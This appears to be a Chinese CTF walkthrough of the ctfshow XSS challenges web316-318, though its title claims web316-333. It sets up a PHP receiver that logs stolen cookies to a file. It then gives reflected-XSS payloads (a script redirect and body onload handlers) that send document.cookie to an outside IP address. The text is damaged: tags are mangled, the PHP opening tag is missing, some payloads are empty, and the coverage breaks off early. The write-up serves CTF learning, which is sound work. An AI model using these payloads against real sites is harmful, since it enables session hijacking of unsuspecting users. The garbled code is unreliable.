Ctfshow web入门 XSS篇 web316-web333 详细题解 全
CTFshow XSS web316
是反射型 XSS
法一:
利用现成平台
法二:
自己搭服务器

先在服务器上面放一个接受Cookie的文件。
文件内容:
$cookie = $_GET['cookie'];
$time = date('Y-m-d h:i:s', time());
$log = fopen("cookie.txt", "a");
fwrite($log,$time.': '. $cookie . "\n");
fclose($log);
?>
payload:
<script>location.href="http://47.98.193.145(自己服务器的公网ip)/1111(我多建了一个文件夹)/127.php(存放上述php代码的文件)?cookie="+document.cookiescript>



已经获取到Cookie了
之后的题都用服务器不用XSS平台了。
管理服务器我用的是xshell和xftp。
CTFshow XSS web317
和上一题一样的情景。
测试一下过滤了script了。
标签可以用 img
Payload:
![]()
CTFshow XSS web318
先进行一下测试,看看过滤了什么。
无回显
无回显
alert(1)有回显,可以用头
payload:
这些payload也行:
<body onload="document.location.href='http://47.98.193.145/1111/127.php?1='+document.cookie">body>
<body onload="document.location.href='http://47.98.193.145/1111/127.php?1='+document.cookie">